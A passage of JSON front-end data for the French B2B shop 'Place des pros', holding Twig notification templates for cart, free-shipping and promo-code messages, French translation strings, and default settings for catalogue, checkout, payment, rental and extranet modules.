%}\n\t<b>{{ options.name }}<\/b>\n\t<b>{{ options.reference }}<\/b>\n\t{% if options.action == 'add' %}\n\t\t{{ 'notification.francoInfo.add' | trans }}\n\t{% elseif options.action == 'remove' %}\n\t\t{{ 'notification.francoInfo.remove' | trans }}\n\t{% elseif options.action == 'changeQuantity' %}\n\t\t{{ 'notification.francoInfo.quantity.suffix' | trans }}\n\t{% endif %}\n\n\t<br>\n\n\t{% if options.francoReached %}\n\t\t{{ 'notification.francoInfo.francoReached' | trans }}\n\t{% else %}\n\t\t{{ 'notification.francoInfo.francoUnreached' | trans }}\n\t\t<b>{{ options.franco }}<\/b>\n\t\t{{ 'notification.francoInfo.francoSuffix' | trans }}\n\t\t<br>\n\t\t{{ 'notification.francoInfo.still' | trans }}\n\t\t<b>{{ options.gap }}<\/b>\n\t\t{{ 'notification.currency' | trans }}\n\t\t{{ 'notification.exclamation' | trans }}\n\t{% endif %}\n{#\t<script>console.log({{ options |json_encode|raw}})<\/script>#}\n<\/div>\n","supplierFrancoInfo.front.html.twig":"{% set alertClass = options.supplier.francoReached ? 'success' : 'warning' %}\n<div class=\"{{ 'alert alert-dismissible alert-' ~ alertClass }}\" id=\"{{ options.id }}\" role=\"alert\">\n\t<button type=\"button\" class=\"close\" data-dismiss=\"alert\" aria-label=\"Close\">\n\t\t<span aria-hidden=\"true\">&times;<\/span>\n\t<\/button>\n\t{% if options.supplier.francoReached %}\n\t\t{{ 'notification.supplierFrancoInfo.francoReached' | trans }}\n\t\t<b>{{ options.supplier.name }}<\/b>\n\t\t{{ 'notification.exclamation' | trans }}\n\t{% else %}\n\t\t{{ 'notification.supplierFrancoInfo.francoUnreached' | trans }}\n\t\t<b>{{ options.supplier.francoStep }}<\/b>\n\t\t{{ 'notification.supplierFrancoInfo.forSupplier' | trans }}\n\t\t<b>{{ options.supplier.name }}<\/b>\n\t\t{{ 'notification.dot' | trans }}\n\t\t<br>\n\t\t{{ 'notification.supplierFrancoInfo.still' | trans }}\n\t\t<b>{{ options.supplier.gap }}<\/b>\n\t\t{{ 'notification.currency' | trans }}\n\t\t{{ 'notification.exclamation' | trans }}\n\t{% endif %}\n{#\t<script>console.log({{ options |json_encode|raw}})<\/script>#}\n<\/div>\n","promoCodeInfo.front.html.twig":"{% if not options.promoData.code %}\n\t{% set alertClass =  'danger' %}\n{% elseif options.promoData.unsatisfiedCondition == 0 %}\n\t{% set alertClass = 'success' %}\n{% else %}\n\t{% set alertClass = 'warning' %}\n{% endif %}\n<div class=\"{{ 'alert alert-dismissible alert-'~ alertClass ~ ' ' ~ options.position }}\" id=\"{{ options.id }}\" role=\"alert\">\n\t<button type=\"button\" class=\"close\" data-dismiss=\"alert\" aria-label=\"Close\">\n\t\t<span aria-hidden=\"true\">&times;<\/span>\n\t<\/button>\n\t{% if not options.promoData.code  %}\n\t\t{{ 'notification.promoCode.invalidCode' | trans }}\n\t{% elseif options.promoData.unsatisfiedCondition == 0 %}\n\t\t{{ 'notification.promoCode.validPromo' | trans }}\n\t{% else %}\n\t\t{% if options.promoData.startDate is defined %}\n\t\t\t{{ 'notification.promoCode.invalidStartDate' | trans }}\n\t\t\t{{ options.promoData.startDate }}\n\t\t{% endif %}\n\t\t{% if options.promoData.endDate is defined %}\n\t\t\t{{ 'notification.promoCode.invalidEndDate' | trans }}\n\t\t\t{{ options.promoData.endDate }}\n\t\t{% endif %}\n\t\t{% if options.promoData.totalAmount is defined %}\n\t\t\t{{ 'notification.promoCode.atLeast' | trans }}\n\t\t\t{% if options.promoData.totalAmount.cartAti is defined %}\n\t\t\t\t{{ options.promoData.totalAmount.cartAti }}\n\t\t\t\t{{ 'notification.currency' | trans }}\n\t\t\t\t{{ 'notification.promoCode.invalidPriceAtiSuffix' | trans }}\n\t\t\t{% elseif options.promoData.totalAmount.cartExVat is defined %}\n\t\t\t\t{{ options.promoData.totalAmount.cartExVat }}\n\t\t\t\t{{ 'notification.currency' | trans }}\n\t\t\t\t{{ 'notification.promoCode.invalidPriceExVatSuffix' | trans }}\n\t\t\t{% endif %}\n\t\t{% endif %}\n\t\t{% if options.promoData.family is defined %}\n\t\t\t{% if options.promoData.family.cartAti is defined %}\n\t\t\t\t{{ 'notification.promoCode.atLeast' | trans }}\n\t\t\t\t{{ options.promoData.family.cartAti }}\n\t\t\t\t{{ 'notification.currency' | trans }}\n\t\t\t\t{{ 'notification.promoCode.invalidCategoriePriceAtiMiddle' | trans }}\n\t\t\t\t<strong>{{ options.promoData.family.title }}<\/strong>\n\t\t\t\t{{ 'notification.promoCode.toHaveSpecialOffer' | trans }}\n\t\t\t{% endif %}\n\t\t\t{% if options.promoData.family.cartExtVat is defined %}\n\t\t\t\t{{ 'notification.promoCode.atLeast' | trans }}\n\t\t\t\t{{ options.promoData.family.cartExVat }}\n\t\t\t\t{{ 'notification.currency' | trans }}\n\t\t\t\t{{ 'notification.promoCode.invalidCategoriePriceExVatMiddle' | trans }}\n\t\t\t\t<strong>{{ options.promoData.family.title }}<\/strong>\n\t\t\t\t{{ 'notification.promoCode.toHaveSpecialOffer' | trans }}\n\t\t\t{% endif %}\n\t\t{% endif %}\n\t\t{% if options.promoData.subfamily is defined %}\n\t\t\t{% if options.promoData.subfamily.cartAti is defined %}\n\t\t\t\t{{ 'notification.promoCode.atLeast' | trans }}\n\t\t\t\t{{ options.promoData.subfamily.cartAti }}\n\t\t\t\t{{ 'notification.currency' | trans }}\n\t\t\t\t{{ 'notification.promoCode.invalidCategoriePriceAtiMiddle' | trans }}\n\t\t\t\t<strong>{{ options.promoData.subfamily.title }}<\/strong>\n\t\t\t\t{{ 'notification.promoCode.toHaveSpecialOffer' | trans }}\n\t\t\t{% endif %}\n\t\t\t{% if options.promoData.subfamily.cartExtVat is defined %}\n\t\t\t\t{{ 'notification.promoCode.atLeast' | trans }}\n\t\t\t\t{{ options.promoData.subfamily.cartExVat }}\n\t\t\t\t{{ 'notification.currency' | trans }}\n\t\t\t\t{{ 'notification.promoCode.invalidCategoriePriceExVatMiddle' | trans }}\n\t\t\t\t<strong>{{ options.promoData.subfamily.title }}<\/strong>\n\t\t\t\t{{ 'notification.promoCode.toHaveSpecialOffer' | trans }}\n\t\t\t{% endif %}\n\t\t{% endif %}\n\t\t{% if options.promoData.tags is defined %}\n\t\t\t{{ 'notification.promoCode.atLeast' | trans }}\n\t\t\t{% if options.promoData.tags.cartAti is defined %}\n\t\t\t\t{{ options.promoData.tags.cartAti }}\n\t\t\t\t{{ 'notification.currency' | trans }}\n\t\t\t\t{{ 'notification.promoCode.invalidCategoriePriceAtiMiddleTag' | trans }}\n\t\t\t{% elseif options.promoData.tags.cartExVat is defined %}\n\t\t\t\t{{ options.promoData.tags.cartExVat }}\n\t\t\t\t{{ 'notification.currency' | trans }}\n\t\t\t\t{{ 'notification.promoCode.invalidCategoriePriceExVatMiddleTag' | trans }}\n\t\t\t{% endif %}\n\t\t\t{% if options.promoData.tags.in is defined %}\n\t\t\t\t{{ 'notification.promoCode.withTag' | trans }}\n\t\t\t\t{{ options.promoData.tags.in }}\n\t\t\t{% endif %}\n\t\t\t{% if options.promoData.tags.in is defined and options.promoData.tags.notIn is defined %}\n\t\t\t\t{{ 'notification.promoCode.and' }}\n\t\t\t{% endif %}\n\t\t\t{% if options.promoData.tags.notIn is defined %}\n\t\t\t\t{{ 'notification.promoCode.withoutTag' | trans }}\n\t\t\t\t{{ options.promoData.tags.notIn }}\n\t\t\t{% endif %}\n\t\t\t{{ 'notification.promoCode.toHaveSpecialOffer' | trans }}\n\t\t{% endif %}\n\t{% endif %}\n\n<\/div>\n","basic.front.html.twig":"{% set type = options.alertType ?? (options.success ? 'success' : 'danger') %}\n<div class=\"{{ 'alert alert-dismissible alert-' ~ type }}\" id=\"{{ options.id }}\" role=\"alert\">\n\t<button type=\"button\" class=\"close\" data-dismiss=\"alert\" aria-label=\"Close\">\n\t\t<span aria-hidden=\"true\">&times;<\/span>\n\t<\/button>\n\t<b>{{ options.message }}<\/b>\n<\/div>\n","syncEvent.front.html.twig":"{% set alertClass = options.success ? 'success' : 'warning' %}\n<div class=\"{{ 'alert alert-dismissible alert-' ~ alertClass }}\" id=\"{{ options.id }}\" role=\"alert\">\n\t<button type=\"button\" class=\"close\" data-dismiss=\"alert\" aria-label=\"Close\">\n\t\t<span aria-hidden=\"true\">&times;<\/span>\n\t<\/button>\n\t<b>{{ options.message | trans }}<\/b>\n<\/div>\n"},"imagePath":"\/place_des_pros\/images\/"},"config":[],"translations":{"notification.currency":"\u20ac","notification.dot":".","notification.exclamation":"!","notification.francoInfo.add":"a bien \u00e9t\u00e9 ajout\u00e9 au panier !","notification.francoInfo.articlePrefix":"Votre article","notification.francoInfo.francoReached":"Vous avez atteint le Franco de port !","notification.francoInfo.francoSuffix":"\u20ac HT.","notification.francoInfo.francoUnreached":"Franco de port d\u00e8s","notification.francoInfo.quantity.prefix":"La quantit\u00e9 de l'article","notification.francoInfo.quantity.suffix":"a bien \u00e9t\u00e9 mise \u00e0 jour.","notification.francoInfo.remove":"a bien \u00e9t\u00e9 retir\u00e9 du panier !","notification.francoInfo.still":"Plus que","notification.itemDeleted":"a bien \u00e9t\u00e9 supprim\u00e9","notification.promoCode.and":"et","notification.promoCode.atLeast":"Il faut au moins","notification.promoCode.invalidCategoriePriceAtiMiddle":" TTC de commande sur la categorie ","notification.promoCode.invalidCategoriePriceAtiMiddleTag":"TTC de commande sur les articles","notification.promoCode.invalidCategoriePriceExVatMiddle":" hors taxe de commande sur la categorie ","notification.promoCode.invalidCategoriePriceExVatMiddleTag":"hors taxe de commande sur les articles","notification.promoCode.invalidCode":"Code invalide","notification.promoCode.invalidEndDate":"La promotion n'est plus valable depuis","notification.promoCode.invalidPriceAtiSuffix":"TTC de commande pour profiter de ce code promo !","notification.promoCode.invalidPriceExVatSuffix":"hors taxe de commande pour profiter de ce code promo !","notification.promoCode.invalidStartDate":"La promotion n'est valable qu'\u00e0 partir du","notification.promoCode.toHaveSpecialOffer":" pour profiter de ce code promo !","notification.promoCode.validPromo":"Code promo valid\u00e9","notification.promoCode.withTag":"avec l'\u00e9tiquette","notification.promoCode.withoutTag":"sans l'\u00e9tiquette","notification.supplierFrancoInfo.forSupplier":"\u20ac pour le fournisseur","notification.supplierFrancoInfo.francoReached":"Vous avez atteint le Franco de port pour le fournisseur","notification.supplierFrancoInfo.francoUnreached":"Franco de port d\u00e8s","notification.supplierFrancoInfo.still":"Plus que"}},{"constructorPath":["Common","LanguageLinks"],"rootNodeId":"blg-modid-htmlHead_language_links_0","jsData":{"siteName":"place_des_pros","companyName":"Place des pros"},"config":[],"translations":[]}],"configs":{"defaultArticleList":{"filterBar":{"availableFilters":["make","customFields","productType"]},"filterCustomContent":[],"equipmentAsArticle":true,"display":{"comments":false,"makeFilterCount":false,"makeDisplay":"img","makeInTitle":false,"contentBlock":false},"declinations":{"onlyParent":false},"__configKey":"defaultArticleList","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.ARTICLE","__customConfigFrom":null,"__migVersion":null},"defaultArticleSlider":{"mode":{"bestSellers":false},"bestSellersSince":{"months":6},"__configKey":"defaultArticleSlider","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.ARTICLE","__customConfigFrom":null,"__migVersion":null},"defaultArticleView":{"diffuseOutOfStock":true,"display":{"item":{"showStock":true},"linkedEquipments":true,"linkedNomenclatures":false,"supplierAvailability":false,"hideQuantity":false},"__configKey":"defaultArticleView","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.ARTICLE","__customConfigFrom":null,"__migVersion":null},"defaultAssignmentList":{"filter":{"emitter":false,"period":false,"contractType":false},"display":{"serialNumber":false,"reference":false},"__configKey":"defaultAssignmentList","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultBookingCheckout":{"detail":{"showOrderFormBlock":true},"__configKey":"defaultBookingCheckout","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultCartConfig":{"enableAddToCart":{"stockManagement":{"$in":["part"]}},"addToCartHook":null,"onlyAvailableForGroups":[],"saleDocumentOptions":null,"__configKey":"defaultCartConfig","__siteCategory":null,"__navGroup":"CHECKOUT.CART","__customConfigFrom":null,"__migVersion":8},"defaultCartModule":{"actions":[],"display":{"groupItemBy":null},"__configKey":"defaultCartModule","__siteCategory":null,"__navGroup":"CHECKOUT.CART","__customConfigFrom":null,"__migVersion":null},"defaultCheckoutModule":{"display":{"invoiceeChoice":true},"__configKey":"defaultCheckoutModule","__siteCategory":null,"__navGroup":"CHECKOUT.ORDERS","__customConfigFrom":null,"__migVersion":null},"defaultCheckoutShipping":{"customDeliveryMessage":"null","customPickUpMessage":"null","completeOrderDelivery":{"enabled":false,"addArticle":null,"addTag":"null"},"relayPoint":{"enabled":false,"condition":{"maxWeight":null},"service":null,"supplierId":null,"disabledForEquipmentStock":false},"storePickup":{"enabled":true,"storeFilterMethod":"availableSellers"},"groupShippingMethod":"partsAndEquipmentsPdP","shippingHook":"patchInvoiceEmitter","deliveryTimesInfos":{"enabled":false,"warehouseTags":[]},"display":{"carrier":false,"addressChoice":true},"__configKey":"defaultCheckoutShipping","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultConnectedMenu":{"displayLocality":false,"__configKey":"defaultConnectedMenu","__siteCategory":null,"__navGroup":"NAVIGATION.MENUS","__customConfigFrom":null,"__migVersion":null},"defaultContactFormConfig":{"recipient":{"to":null,"cc":null},"__configKey":"defaultContactFormConfig","__siteCategory":null,"__navGroup":"USERS","__customConfigFrom":null,"__migVersion":null},"defaultContractConfig":{"availableTypes":["shortTermRental","longTermRental"],"shortTermStatuses":["quote","validated","inProgress","completed"],"longTermStatuses":["quote","validated","inProgress","completed"],"subscriptionStatuses":["quote","validated","inProgress","completed"],"leasingStatuses":["quote","validated","inProgress","completed"],"maintenanceStatuses":["quote","validated","inProgress","completed"],"__configKey":"defaultContractConfig","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.CONTRACTS","__customConfigFrom":null,"__migVersion":null},"defaultContractCreator":{"createWithOvertime":false,"locationManager":"responsableLocation","emitterCompanyId":null,"emitterContactId":null,"instanceContactId":null,"instanceCompanyId":null,"anonymousContactId":null,"anonymousCompanyId":null,"__configKey":"defaultContractCreator","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.CONTRACTS","__customConfigFrom":null,"__migVersion":null},"defaultContractValidation":{"display":{"deliveryAddress":true,"deliveryContact":true},"__configKey":"defaultContractValidation","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.CONTRACTS","__customConfigFrom":null,"__migVersion":null},"defaultDetail":{"customerOrderForm":{"mandatory":false,"context":["sale","contract"],"companyTag":[]},"__configKey":"defaultDetail","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultDynamicPage":{"legacy":"legacy","generalConditions":"generalConditions","__configKey":"defaultDynamicPage","__siteCategory":null,"__navGroup":"GENERAL","__customConfigFrom":null,"__migVersion":null},"defaultEquipmentConfig":{"reservedDiffusion":false,"useLazyLoadingOnListing":false,"__configKey":"defaultEquipmentConfig","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.EQUIPMENTS","__customConfigFrom":null,"__migVersion":null},"defaultEquipmentListConfig":{"display":{"fleetAndSerialNumber":false,"displayWarrantiesFilter":false},"__configKey":"defaultEquipmentListConfig","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.EQUIPMENTS","__customConfigFrom":null,"__migVersion":null},"defaultEquipmentView":{"display":{"displayLegalText":true},"__configKey":"defaultEquipmentView","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.EQUIPMENTS","__customConfigFrom":null,"__migVersion":null},"defaultEshopConfig":{"articleFilter":{"tags":{"tag":{"id":{"$in":[1756]}}}},"cartTags":null,"availableSellers":true,"__configKey":"defaultEshopConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":5},"defaultBacklinks":{"display":{"mode":"text","enabled":true},"logos":[],"__configKey":"defaultBacklinks","__siteCategory":null,"__navGroup":"NAVIGATION.MENUS","__customConfigFrom":null,"__migVersion":null},"defaultExtranetContractFeedback":{"instanceRecipientMethod":null,"mailAttachment":true,"__configKey":"defaultExtranetContractFeedback","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultExtranetFeedback":{"instanceRecipientMethod":null,"mailAttachment":true,"__configKey":"defaultExtranetFeedback","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultExtranetFormConfig":{"formConfigs":[{"formKey":"equipmentContactRequest","useCustomMethod":false,"enable":true},{"formKey":"equipmentBreakdownRequest","useCustomMethod":false,"enable":true},{"formKey":"contractContactRequest","useCustomMethod":false,"enable":true},{"formKey":"contractInterruptionRequest","useCustomMethod":false,"enable":true},{"formKey":"contractUpdateRequest","useCustomMethod":false,"enable":true},{"formKey":"invoiceComplainRequest","useCustomMethod":false,"enable":true},{"formKey":"logisticsComplainRequest","useCustomMethod":false,"enable":true},{"formKey":"updateContactForm","useCustomMethod":false,"enable":true},{"formKey":"editWarranty","useCustomMethod":false,"enable":true},{"formKey":"warrantyFailureHandling","useCustomMethod":false,"enable":true},{"formKey":"contractQuoteValidation","useCustomMethod":false,"enable":true},{"formKey":"interlocutorContactRequest","useCustomMethod":false,"enable":true},{"formKey":"requestAccountDeletion","useCustomMethod":false,"enable":true},{"formKey":"signatoryUpdateRequest","useCustomMethod":false,"enable":true},{"formKey":"orderQuoteValidation","useCustomMethod":false,"enable":true},{"formKey":"test","useCustomMethod":true,"enable":true}],"__configKey":"defaultExtranetFormConfig","__siteCategory":null,"__navGroup":"EXTRANET","__customConfigFrom":null,"__migVersion":null},"defaultExtranetGlobal":{"name":null,"logo":null,"favicon":null,"invoiceContext":["orders","contracts"],"display":{"orders":false,"contracts":false,"invoices":false,"fleet":false,"logistics":false},"analytics":{"googleTagManagerId":null,"googleAnalyticsId":null},"__configKey":"defaultExtranetGlobal","__siteCategory":null,"__navGroup":"EXTRANET","__customConfigFrom":null,"__migVersion":null},"defaultFavoritesConfig":{"equipment":false,"article":false,"__configKey":"defaultFavoritesConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultForm":{"editWarranty":{"smtpAccount":null,"notificationRecipient":null,"formJsonFileName":null},"warrantyFailureHandling":{"ownerCompany":null,"contact":null,"websiteContact":null,"addSalespersonToContact":null,"userCompanyAsDelivery":null,"interventionArticle":null,"saleDocumentTags":null,"partLabelType":null,"partRefType":null,"formJsonFileName":null},"requestRecipient":{"customMethod":null,"fallbackContacts":null},"__configKey":"defaultForm","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultFullTextSearchAjax":{"display":{"articleSubFamiliesSection":false,"articleCategoriesSection":true,"mayInterestYou":{"enabled":false,"type":null,"customRoute":null}},"__configKey":"defaultFullTextSearchAjax","__siteCategory":null,"__navGroup":"GENERAL","__customConfigFrom":null,"__migVersion":null},"defaultInvoiceConfig":{"display":{"unsolved":true},"paymentEnabled":false,"__configKey":"defaultInvoiceConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultMailConfig":{"mailConfigs":[{"formKey":"equipmentContactRequest","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"equipmentBreakdownRequest","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"contractContactRequest","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"contractInterruptionRequest","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"contractUpdateRequest","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"invoiceComplainRequest","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"logisticsComplainRequest","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"updateContactForm","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"editWarranty","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"warrantyFailureHandling","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"contractQuoteValidation","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"interlocutorContactRequest","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"requestAccountDeletion","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"signatoryUpdateRequest","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"orderQuoteValidation","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"test","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}}],"__configKey":"defaultMailConfig","__siteCategory":null,"__navGroup":"EXTRANET","__customConfigFrom":null,"__migVersion":null},"defaultNewsConfig":{"linkFilterBarCompany":false,"__configKey":"defaultNewsConfig","__siteCategory":null,"__navGroup":"CMS","__customConfigFrom":null,"__migVersion":null},"defaultPaymentConfig":{"bankServiceName":"agorapay","merchantId":"null","secretKey":"null","bankTransfer":null,"moneyOrder":null,"paypal":false,"goCardless":false,"salespersonEnding":{"filter":{"stats":{"amount":{"$gte":100}}},"patchStatus":"pendingOrder"},"cmsPage":[36],"pdfTemplateType":"unique","pdfTemplateName":"quote_equipment_ur9t1_yu54o","pdfTemplateNameByLocale":null,"__configKey":"defaultPaymentConfig","__siteCategory":null,"__navGroup":"CHECKOUT.PAYMENTS","__customConfigFrom":null,"__migVersion":7},"defaultPaymentFeedbackConfig":{"mailAttachmentForSale":true,"recipient":{"bccContactIds":[]},"__configKey":"defaultPaymentFeedbackConfig","__siteCategory":null,"__navGroup":"CHECKOUT.PAYMENTS","__customConfigFrom":null,"__migVersion":null},"defaultPaymentRulesConfig":{"enabled":false,"canForceInquiry":false,"checkEquipmentStock":false,"noNullPrice":false,"noNullWeight":false,"noInternational":{"enabled":null,"exceptions":null},"hasStock":false,"notOverWeight":null,"notOverQuantity":null,"noTag":"null","contactForSMTP":{"inquiry":62448,"card":70922,"transfer":70922,"salespersonEnding":62448},"__configKey":"defaultPaymentRulesConfig","__siteCategory":null,"__navGroup":"CHECKOUT.PAYMENTS","__customConfigFrom":null,"__migVersion":null},"defaultPriceConfig":{"format":{"default":["ati"],"connected":["ati"],"pro":{"tag":null,"format":["exVat"]},"articleWithTags":{"exVatTag":null,"atiTag":null}},"display":{"public":false,"purchase":false,"specificPriceTypes":null,"basedOnOrderType":false},"__configKey":"defaultPriceConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultRegister":{"allowCreation":true,"onlyPro":false,"cmsPages":{"termsOfSales":null,"privacyPolicy":null},"defaultUserGroup":"extranet","pendingValidationCc":null,"specificTags":[],"applyDefaultCompanyTags":true,"optInTags":["newsletter"],"needModeration":"existingCompany","__configKey":"defaultRegister","__siteCategory":null,"__navGroup":"USERS","__customConfigFrom":null,"__migVersion":null},"defaultRentConfig":{"quoteValidation":"simple","verySameDateValidation":true,"contractTypes":["shortTermRental"],"display":{"callPrice":false,"priceBoard":true,"rangePrice":false,"validationBadge":true,"projectedConsumption":true,"availableActions":{"interruption":true,"breakdown":true,"update":true},"measurements":{"enabled":false,"excludeTypes":[],"group":[{"name":"usage","include":["workingTime","operatingTime","idleTime"]},{"name":"consumption","include":["fuelUsed"]},{"name":"carbon","include":["carbonDioxideQuantity"]}]},"events":{"enabled":false,"includeTypes":null,"includeMissingTypes":null}},"diffusionFilter":[],"cglPage":null,"pricesOnClick":false,"__configKey":"defaultRentConfig","__siteCategory":null,"__navGroup":"LISTINGS.GENERAL","__customConfigFrom":null,"__migVersion":null},"defaultRequirementTypeList":{"apiFilter":[],"caracteristicFilters":{"display":false},"__configKey":"defaultRequirementTypeList","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.REQUIREMENTS","__customConfigFrom":null,"__migVersion":null},"defaultRequirementTypeQuoteForm":{"directAccessTag":"directAccess","storeFilter":null,"__configKey":"defaultRequirementTypeQuoteForm","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.REQUIREMENTS","__customConfigFrom":null,"__migVersion":null},"defaultRequirementTypeCart":{"rentalCartEnabled":false,"showPrices":true,"priceFormat":"exVat","enableQuantity":true,"allowInsuranceByCustomer":false,"transportBackAndForth":false,"transportBackAndForthArticleId":null,"transportGoArticleId":null,"transportBackArticleId":null,"display":{"showCartBadgeOnCheckout":true},"__configKey":"defaultRequirementTypeCart","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.REQUIREMENTS","__customConfigFrom":null,"__migVersion":null},"defaultRequirementTypeSlider":{"mode":"suggested","featuredTag":null,"__configKey":"defaultRequirementTypeSlider","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.REQUIREMENTS","__customConfigFrom":null,"__migVersion":null},"defaultSaleList":{"display":{"tags":false,"withTagCategories":[]},"__configKey":"defaultSaleList","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.SALES","__customConfigFrom":null,"__migVersion":null},"defaultSaleValidation":{"display":{"deliveryAddress":true,"deliveryContact":true},"__configKey":"defaultSaleValidation","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.SALES","__customConfigFrom":null,"__migVersion":null},"defaultSelectionEngine":{"ignoredFields":[],"filterBoxes":{"lastPurchaseContact":false},"__configKey":"defaultSelectionEngine","__siteCategory":null,"__navGroup":"GENERAL","__customConfigFrom":null,"__migVersion":null},"defaultSearch":{"article":{"showInternalReference":false},"__configKey":"defaultSearch","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultShippingRulesConfig":{"enabled":false,"noFrancoForTags":null,"francoAboveATI":null,"francoOverExVat":null,"francoOverExVatAndUnderWeight":{"exVat":null,"weight":null},"francoOverExVatAndUnderWeightForTag":null,"setForPrice":null,"setForWeight":null,"setFromLocationAndPrice":null,"setFromLocationAndWeight":null,"inquiryOnly":null,"francoItem":111406,"evenIfFranco":[4318585],"hazardTag":null,"hazardItem":null,"defaultShipping":null,"__configKey":"defaultShippingRulesConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultStock":{"limitStockToWarehouse":[],"__configKey":"defaultStock","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.ARTICLE","__customConfigFrom":null,"__migVersion":null},"defaultStoreLocator":{"placeIdCustomField":null,"addContentBlockToStore":false,"centerMapOnClick":true,"mapMaxZoom":0,"__configKey":"defaultStoreLocator","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG","__customConfigFrom":null,"__migVersion":n